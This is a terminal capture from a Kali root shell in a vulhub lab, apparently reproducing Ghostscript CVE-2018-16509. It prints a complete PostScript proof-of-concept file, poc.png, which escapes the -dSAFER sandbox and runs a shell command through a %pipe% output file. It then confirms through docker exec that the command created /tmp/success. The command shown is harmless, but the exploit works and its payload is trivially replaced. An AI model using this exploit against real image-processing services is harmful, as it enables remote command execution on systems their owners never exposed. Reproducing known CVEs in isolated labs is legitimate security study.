 ┌──(root💀kali)-[/home/…/vulnerability/vulhub/ghostscript/CVE-2018-16509]
└─# cat poc.png
%!PS
userdict /setpagedevice undef
save
legal
{ null restore } stopped { pop } if
{ legal } stopped { pop } if
restore
mark /OutputFile (%pipe%id > /tmp/success && cat /tmp/success) currentdevice putdeviceprops
┌──(root💀kali)-[/home/…/vulnerability/vulhub/ghostscript/CVE-2018-16509]
└─# docker exec 0928 ls /tmp/
success